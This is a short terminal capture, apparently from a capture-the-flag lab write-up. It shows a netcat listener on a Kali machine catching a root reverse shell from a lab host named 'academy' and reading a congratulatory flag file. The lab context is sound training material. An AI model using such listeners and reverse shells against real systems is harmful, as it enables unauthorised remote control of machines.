 ┌──(kali㉿kali)-[~/transfer]
└─$ nc -nvlp 8082
listening on [any] 8082 ...
connect to [10.0.2.15] from (UNKNOWN) [10.0.2.4] 52068
bash: cannot set terminal process group (1164): Inappropriate ioctl for devic
e
bash: no job control in this shell
root@academy:~# ls
ls
flag.txt
root@academy:~# cat flag.txt
cat flag.txt
Congratz you rooted this box !
Looks like this CMS isn't so secure...
I hope you enjoyed it.
If you had any issue please let us know in the course discord.
Happy hacking !
root@academy:~#